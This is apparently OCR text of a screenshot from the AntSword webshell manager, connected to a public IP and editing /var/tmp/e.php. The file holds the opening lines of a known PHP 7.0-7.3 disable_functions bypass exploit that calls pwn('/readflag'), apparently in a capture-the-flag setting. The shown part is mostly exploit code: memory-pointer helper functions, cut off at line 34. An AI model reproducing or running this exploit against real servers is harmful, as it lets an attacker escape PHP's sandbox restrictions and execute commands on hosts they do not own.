 中国蚁剑
AntSword 编辑 窗口 调试
111.73.46.229
编辑: /var/tmp/e.php
/var/tmp/e.php 刷新 高亮 用此编码打开 保存
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag");
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }
22         return $address;
23     }
24
25     function ptr2str($ptr, $m = 8) {
26         $out = "";
27         for ($i=0; $i < $m; $i++) {
28             $out .= chr($ptr & 0xff);
29             $ptr >>= 8;
30         }
31         return $out;
32     }
33
34     function write(&$str, $p, $v, $n = 8) {